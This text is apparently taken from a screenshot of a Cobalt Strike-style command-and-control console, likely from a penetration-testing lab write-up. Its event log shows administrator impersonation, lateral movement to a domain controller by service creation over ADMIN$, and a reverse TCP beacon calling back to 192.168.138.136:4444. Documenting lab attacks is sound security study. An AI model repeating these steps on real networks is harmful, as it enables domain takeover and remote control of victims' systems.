 Administrator *
WIN7 @ 2540
SYSTEM *
WIN7 @ 2424
SYSTEM *
DC @ 2404
Event Log X
Listeners X
Targets X
Credentials X
Beacon 192.168.138.136@2540 X
Beacon 192.168.138.136@2424 X
[05/27 22:22:27] [+] host called home, sent: 57 bytes
[05/27 22:22:27] [+] Impersonated SUN.COM\Administrator (netonly)
[05/27 22:22:27] [*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.138.136:4444) on DC via Service Control Manager
(\\DC\ADMIN$\d109d8f.exe)
[05/27 22:22:27] [+] host called home, sent: 318702 bytes
[05/27 22:22:30] [+] received output:
Started service d109d8f on DC
[05/27 22:22:30] [+] established link to child beacon: 192.168.138.138
[05/27 22:22:30] beacon> sleep 0 [from: Beacon 192.168.138.138@2404]
[05/27 22:22:30] [*] Tasked beacon to become interactive
[05/27 22:22:30] [+] host called home, sent: 28 bytes
开启允许连接，成功移动
[WIN7] - x64 | SYSTEM * | 2424 - x64
last